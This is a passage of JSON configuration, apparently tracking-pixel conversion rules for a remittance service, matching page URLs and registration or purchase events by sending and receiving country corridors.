"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"